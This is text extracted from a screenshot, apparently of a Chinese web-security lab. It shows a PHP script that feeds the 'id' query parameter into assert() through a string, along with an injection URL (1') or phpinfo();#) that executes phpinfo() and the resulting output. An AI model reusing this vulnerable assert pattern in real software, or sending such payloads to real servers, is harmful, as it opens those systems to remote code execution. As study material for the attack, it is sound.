 件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
index.php AppConstants.java index.php
1 <?php
2 $id = $_GET['id'];
3 var_dump($id);
4 $b ="strpos('$id', 'flag') === false";
5 echo "<br>";
6 var_dump($b);
7 assert($b) or die("hhhh");
8 ?>
9
phpinfo()
localhost/test/?id=1%27)%20or%20phpinfo();%23
应用 hao123导航 2345导航 爱淘宝网 淘宝团购 天猫商城
string(18) "1') or phpinfo();#"
string(46) "strpos('1') or phpinfo();#', 'flag') === false"
Warning: strpos() expects at least 2 parameters, 1 given in
D:\phpstudy\PHPTutorial\WWW\test\index.php(7) : assert code on
PHP Version 5.4.45